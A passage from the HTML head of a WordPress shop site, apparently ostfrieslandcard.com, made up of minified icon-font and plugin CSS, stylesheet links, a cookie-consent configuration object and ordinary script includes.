content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'simple-line-icons';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons) format('svg');font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-close,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawar,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calender,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symble-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pintarest,.icon-social-github,.icon-social-gplus,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-close:before{content:"\e082"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawar:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calender:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symble-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pintarest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-gplus:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@media only screen and (max-width:1024px){.eltd-content .eltd-content-inner>.eltd-container>.eltd-container-inner,.eltd-content .eltd-content-inner>.eltd-full-width>.eltd-full-width-inner{padding-top:0px!important}}</style>
<style class="optimize_css_2" type="text/css" media="all">.widget .myCRED-rank{float:right}.item-meta>#mycred-my-ranks{display:none}.item-meta>.mycred-balance{display:none}.widget .myCRED-rank span{padding-right:4px;color:gray}.widget .myCRED-balance{display:block;margin-bottom:24px;text-align:center;font-size:larger}.widget .myCRED-leaderboard .cred{float:right}.widget .myCRED-leaderboard .first-item{font-size:110%}.widget .myCRED-history{padding:0;margin:0;list-style-type:none}.widget .myCRED-history .creds{float:right;padding:0;clear:left}.mycred-nav-rank img{display:inherit}button.mycred-submit-transfer.btn.btn-primary.btn-block.btn-lg{margin:20px 0}input.mycred-autofill.form-control.ui-autocomplete-input{margin-left:20px}.mycred-transfer-form input.form-control{margin-left:28px;margin-top:10px}span.form-control-static{text-transform:capitalize;font-weight:400;margin-left:20px}p.form-control-static{margin:0 16px}form#mycred-transfer-form-transfer{background:#f9f9f9;padding:25px;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}form#mycred-transfer-form-donation{background:#f9f9f9;padding:25px;margin:150px 0;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}input#mycred-transfer-form-message-field{margin-left:24px}span#mycred-transfer-form-amount-field{margin-left:28px}.mycred-badges-list-item img{width:25%;display:inline-block;float:left}.mycred-badges-list-item h3{color:red}.mycred-badges-list-item .mycred-left{float:left;width:72%;margin-left:15px}.mycred-badges-list-item .clear{clear:both}.mycred-badges-list-item .mycred-mr-l{margin-left:25px}.mycred-badges-list-item{border-top:0 solid #9c9c9c;min-height:180px;padding:15px 0;cursor:pointer}.mycred-badges-list-item~.mycred-badges-list-item{border-top-width:1px}.mycred-badges-list h3:first-child{margin-bottom:15px;margin-top:0}.mycred-badges-list-item.not-earned{filter:grayscale(1)}.mycred-tabset .mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px}.mycred-badges-list-item .mycred-sup-category{background:#0173aa;color:#fff;margin:0 3px;padding:2px 6px;font-size:14px;border-radius:4px}ul.mycred-badges-list-tabs{list-style-type:none;display:flex;margin:0;padding:0}ul.mycred-badges-list-tabs li{padding:10px;cursor:pointer;border:1px solid #fff0;margin-right:5px;margin-bottom:-1px}ul.mycred-badges-list-tabs li.active{border:1px solid #47525d;border-bottom:1px solid #ccc}.mycred-badges-list-panels{border-top:1px solid #47525d}.mycred-badges-list-panel.active{display:initial}.mycred-badges-list-panel{display:none}.mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px;margin-left:5px}.mycred-badge-page .mycred-level-image{width:150px}.mycred-badge-page .mycred-badge-page-level{float:left;width:30%}.mycred-badge-page .mycred-level-requirement{font-size:19px;text-align:left}.mycred-badge-page .mycred-badge-image{width:150px}.mycred-badge-page-level .mycred-level-image{width:70px}.mycred-float-left{float:left}.mycred-float-right{float:right}.mycred-badge-earner-grid img{width:150px;height:150px;padding:10px}.mycred-badge-earner-grid h4{margin:0}.mycred-badge-earner-grid{text-align:center}.mycred-badges-list-item p{margin-top:0}.mycred-left{float:left}.mycred-right{float:right}.mycred-clear{clear:both}.mycred-remove-margin{margin:0}.mycred-remove-padding{padding:0}.mycred-evidence-page .intro{margin-left:45px}.mycred-evidence-page p{font-size:19px;margin:0}.mycred-evidence-page a{text-decoration:none;color:red}.mycred-evidence-page .dashicons-yes-alt{line-height:inherit;color:green}.mycred-badge-page-level ul{margin-left:0;padding-left:20px}.mycred-badge-page-level .mycred-level-reward{text-align:left}.mycred-level-reward{margin-bottom:15px}.mycred-badge-page-level{margin-right:15px}.mycred-badges-list-item:hover{background:#efefef}.mycred-badge-congratulation-msg{background:#f0f0f0;padding:25px 10px;margin:20px 0;border-radius:5px}li.mycred-strike-off{text-decoration:line-through}.mycred-search-bar{padding:10px 0}.mycred-history-wrapper .pagination>li{display:inline-block;padding:5px}.mycred-badge-page-level h4{text-align:left}.mycred_align_left{text-align:left}.mycred_align_center{text-align:center}.mycred_align_justify{text-align:justify}.mycred_align_right{text-align:right}.mycred_layout_left .mycred-badge-image-wrapper{float:left;width:30%}.mycred_layout_left .mycred_content{float:left;width:70%}.mycred_layout_left{width:100%}.mycred_layout_top{float:left;width:100%}.mycred_layout_right .mycred-badge-image-wrapper{float:right;width:30%}.mycred_layout_right .mycred_content{float:right;width:70%}.mycred_layout_right{float:right;width:100%}.mycred-clearfix{clear:both}.mycred_layout_top .mycred-badge-image-wrapper,.mycred_layout_bottom .mycred-badge-image-wrapper{text-align:center}.mycred-badge-image{display:inline}.mycred-not-earned{opacity:.4}.mycred-alert{padding:10px;border-radius:5px;color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.mycred-alert.success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'mycred-social-icons';src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.svg?u9j1dx#mycred-social-icons) format('svg');font-weight:400;font-style:normal;font-display:block}[class^="mycred-social-icon-"],[class*=" mycred-social-icon-"]{font-family:'mycred-social-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mycred-social-icon-bars:before{content:"\e900"}.mycred-social-icon-facebook:before{content:"\e901"}.mycred-social-icon-instagram:before{content:"\e902"}.mycred-social-icon-linkedin:before{content:"\e903"}.mycred-social-icon-pinterest:before{content:"\e904"}.mycred-social-icon-twitch:before{content:"\e905"}.mycred-social-icon-twitter:before{content:"\e906"}.mycred-social-icon-whatsapp:before{content:"\e907"}.mycred-social-icon-youtube:before{content:"\e908"}</style>
<style class="optimize_css_2" type="text/css" media="all">.social-media-br br{display:none}button.mycred-social-icons,a.mycred-social-icons,button.social-text{text-align:center;margin:0 2px 5px 2px;cursor:pointer}button.mycred-social-icons:before{margin-right:11px;font-size:20px;margin-left:2px;vertical-align:middle}button.mycred-social-icons a,button.social-text a{text-decoration:none;color:#FFF;line-height:normal;text-transform:capitalize;font-family:sans-serif;font-weight:700;box-shadow:none}button.mycred-social-icons a{vertical-align:middle}button.mycred-social-icons a:hover,button.social-text a:hover{box-shadow:none;color:#fff}button.mycred-social-icons,button.social-text{padding:10px 15px;font-size:15px;text-align:center;border:0;white-space:nowrap}a.mycred-social-icons{font-size:20px;text-decoration:none;box-shadow:none;min-width:40px;height:40px;display:inline-flex;flex-direction:column;flex:0 0 10%;max-width:10%;align-items:center;justify-content:center;transition:all .2s ease-in-out}a.mycred-social-icons:hover,button.mycred-social-icons:hover,button.social-text:hover{opacity:.7;box-shadow:none;color:#fff}a.mycred-social-icon-facebook,button.mycred-social-icon-facebook,button.facebook{background:#3b5998;color:#fff}a.mycred-social-icon-youtube,button.mycred-social-icon-youtube,button.youtube{background:#f80000;color:#fff}a.mycred-social-icon-twitter,button.mycred-social-icon-twitter,button.twitter{background:#55acee;color:#fff}a.mycred-social-icon-twitch,button.mycred-social-icon-twitch,button.twitch{background:#6441a5;color:#fff}a.mycred-social-icon-instagram,button.mycred-social-icon-instagram,button.instagram{background:#C03B92;color:#fff}a.mycred-social-icon-pinterest,button.mycred-social-icon-pinterest,button.pinterest{background:#bd081c;color:#fff}a.mycred-social-icon-linkedin,button.mycred-social-icon-linkedin,button.linkedin{background:#0077b5;color:#fff}a.mycred-social-icon-whatsapp,button.mycred-social-icon-whatsapp,button.whatsapp{background:#43d854;color:#fff}a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{position:relative;max-width:max-content;flex:0 0 35%}a.mycred-social-icons.i-text-admin:hover{top:-4px}a.mycred-social-icons.i-text:hover:before,a.mycred-social-icons.i-text-admin:hover:before{position:absolute;left:15px;z-index:9999}a.mycred-social-icons.i-text span{display:none}a.mycred-social-icons.i-text:hover span,a.mycred-social-icons.i-text-admin:hover:after{margin-left:14px;font-family:sans-serif;font-weight:700;font-size:14px}a.mycred-social-icons.i-text-admin:hover:after{min-width:150px;display:inline-block}a.mycred-social-icons.i-text:hover span{display:inline-block}a.mycred-social-icon-whatsapp.i-text:hover{min-width:130px}.entry .entry-content a.social-share{text-decoration:none}.social-wrapper{align-items:center}.social-wrapper>*{flex-basis:auto;margin:5px!important}.social-wrapper .mycred-social-icon-whatsapp,.social-wrapper button.whatsapp{display:none!important}.social-wrapper .show-more{display:block;width:40px;height:40px;line-height:40px;padding:0;margin-right:0!important;min-width:40px}.social-wrapper>a+.show-more{border-radius:0}span.social-span{font-weight:400;color:#afaaa4;display:block;font-style:italic}ul.filter-fields-list{max-width:80%}ul.filter-fields-list li{clear:both}ul.filter-fields-list li input[type="text"]{float:right}.mycred-tab-content .form-table th{width:24%;text-align:right}.border-row{border-top:1px solid #DDD}.border-b-row{border-bottom:1px solid #DDD}@media (max-width:1024px){ul.filter-fields-list{max-width:80%}}@media (max-width:768px){a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{min-width:45%}}.mycred-tab-content.tab-container{background-color:#fff;border:solid #ccc 1px;margin-top:-1px}.mycred-tab-content .form-table td{padding:15px 55px}.filter-fields-list .mycred-social-custom-fields{width:49%;margin-top:13px}.filter-fields-list .mycred-select-option{display:inline-block;margin-top:18px;min-width:125px;max-width:109px;float:left}.mycred-tab-content a{text-decoration:none}.correct-app-id{border:#01ab01 solid 1px!important}.incorrect-app-id{border:#dc3232 solid 1px!important}small.response_message{color:red;display:none}.mycred-tab-content li.sortable-item.ui-sortable-handle{background-color:whitesmoke;padding-bottom:8px;padding-right:10px;padding-left:8px;border:1px solid #dadada}.mycred-tab-content li.sortable-item i.mycred-social-icon-bars{cursor:all-scroll}.mycred-tab-content li.sortable-item.ui-sortable-handle:hover{-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);-moz-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);transition:all 0.3s ease}.mycred-tab-content i.mycred-social-icon-bars{margin-right:6px}.my_cred_follow_button_input_field{display:inline-block;width:78%}.mycred_share_width_fix .my_cred_follow_button_input_field .mycred-social-custom-fields{width:100%}.mycred-tab-content.admin-mycred a.mycred-social-icon-pinterest.i-text-admin:hover:after,a.i-text-admin.mycred-social-icon-pinterest:hover:after{content:"Pinterest"}.mycred-tab-content.admin-mycred a.mycred-social-icon-facebook.i-text-admin:hover:after,a.mycred-social-icon-facebook.i-text-admin:hover:after{content:"Facebook"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitter.i-text-admin:hover:after,a.mycred-social-icon-twitter.i-text-admin:hover:after{content:"Twitter"}.mycred-tab-content.admin-mycred a.mycred-social-icon-linkedin.i-text-admin:hover:after,a.mycred-social-icon-linkedin.i-text-admin:hover:after{content:"Linkedin"}.mycred-tab-content.admin-mycred a.mycred-social-icon-youtube.i-text-admin:hover:after,a.mycred-social-icon-youtube.i-text-admin:hover:after{content:"Youtube"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitch.i-text-admin:hover:after,a.mycred-social-icon-twitch.i-text-admin:hover:after{content:"Twitch"}.mycred-tab-content.admin-mycred a.mycred-social-icon-instagram.i-text-admin:hover:after,a.mycred-social-icon-instagram.i-text-admin:hover:after{content:"Instagram"}.mycred-social-wrapper button a:focus{color:#fff;-webkit-box-shadow:none;box-shadow:none}.mycred-social-wrapper a{color:#fff;text-decoration:none}.mycred-social-wrapper button{min-width:170px}.mycred_socialshare_notice{width:100%;background-color:#ffc10721;padding:5px;color:#7c7c7c;border:1px solid #f5da87}.mycred-social-wrapper a.social-share button{padding:10px 15px;font-size:18px;text-align:center;border:0;white-space:nowrap}@media (max-width:768px){.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-pinterest,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-facebook,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitter,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-linkedin,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitch,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-youtube,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-instagram{width:100%;display:block;min-width:unset}}</style>
<style class="optimize_css_2" type="text/css" media="all">.wp-block-woocommerce-checkout-totals-block .wp-block-woocommerce-checkout-actions-block{display:none}</style>
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://ostfrieslandcard.com/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--my-coupons a:before{content:"\f02b"}td.no_copouns_found{text-align:center}.mycred_coupons_badge_rank tr.Expiry td,.mycred_coupons_badge_rank tr.Used td{background-color:#fff3f3!important}.mycred_coupons_badge_rank .coupon_code{text-transform:uppercase}.mycred_coupons_badge_rank .coupon_description{width:235px}.mycred_coupons_badge_rank_container{overflow:hidden!important;overflow-x:auto!important}.mycred_coupons_badge_rank .copoun_code_style{background-color:#efefef;color:#000;padding:6px;padding-left:14px;padding-right:14px;border-radius:10px;text-align:center;border:1px solid #dadada}#mycred_woo_badges_ranks_option{margin-bottom:10px;margin-top:10px}.mycred_point_history ul.pagination{list-style:none}.mycred_point_history ul.pagination li{float:right;padding:5px}.mycred-point-history-pagination{text-align:right;padding-bottom:10px;padding-top:10px}.mycred-point-history-pagination .page-numbers{padding-right:2px;padding-left:2px}.mycred-point-history-pagination .pagination{padding:0;border:0}#rewards_points_wrap span.rewards_span{background-color:#eee;padding:5px;margin:5px;display:inline-block;border-radius:21px;padding-right:12px;padding-left:12px}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-282bd32d.min.css' type='text/css' media='all' />
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5cb8d1","button_1_button_hover":"#4a93a7","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-67f639f2.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="eltd-membership-google-plus-api-js"></script>
